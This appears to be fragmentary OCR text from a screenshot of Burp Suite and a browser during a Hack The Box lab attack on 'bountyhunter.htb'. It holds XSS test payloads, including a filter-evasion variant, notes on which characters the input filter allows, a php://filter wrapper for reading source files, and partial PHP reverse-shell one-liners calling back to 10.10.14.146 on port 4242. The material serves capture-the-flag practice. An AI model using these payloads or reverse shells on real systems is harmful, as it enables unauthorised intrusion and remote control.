 Repeater Window Help
Proxy Intruder Repeater Sequencer Decoder Comparer Logger
bountyhunte bountyhun × http://bounty http://bounty Index of /res 10.10.11.100/ Wappalyz +
bountyhunter.htb/log_submit.php
burp
Bounty Report System - Beta
3c;script>alert(1)&#x3c;/script>
a
a
a
Submit
If DB were ready, would have added:
Title:
CWE: a
bountyhunter.htb
1
OK
*(U
File Edit Search Options Help
filtering:
<, &,
allowing:
>, ;, |, +, -, (), "a", #a, /*aa*/
ADMIN PORTAL in PHP
http://bountyhunter.htb/portal.php
Portal under development. Go here to test the bounty
<scr<script>ipt>alert(1)</scr<script>ipt>
[ ] Disable 'test' account on portal and switch to
[ ] Connect tracker submit script to the database
$sock=fsockopen("10.10.14.146",4242);$proc=proc_open
php://filter/convert.base64-encode/resource=portal.p
php -r '$sock=fsockopen("10.10.14.146",4242);$proc=p
&#x3c;script>alert(1)&#x3c;/script>